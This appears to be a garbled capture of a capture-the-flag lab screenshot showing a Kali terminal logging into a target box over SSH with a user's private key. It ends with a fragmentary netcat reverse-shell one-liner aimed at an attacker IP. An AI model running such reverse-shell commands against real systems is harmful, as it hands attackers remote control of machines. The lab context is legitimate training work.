 ┌──(void㉿black-hole)-[~]
└─$ ssh -i apaar apaar@10.10.246.225
^C
┌──(void㉿black-hole)-[~]
└─$ ssh -i apaar apaar@10.10.245.225
The authenticity of host '10.10.245.225 (10.10.245.225)' can't be established.
ED25519 key fingerprint is SHA256:mDI9eoI+sD1gmuE1Vl2iLvyVIopHnZlbAEFxr82BFwc.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.245.225' (ED25519) to the list of known host
Enter passphrase for key 'apaar':
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-118-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information disabled due to load higher than 1.0
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
19 packages can be updated.
0 updates are security updates.
Last login: Sun Oct  4 14:05:57 2020 from 192.168.184.129
apaar@ubuntu:~$
Kali Linux
sh -i 2>&1|nc 10.9.0.64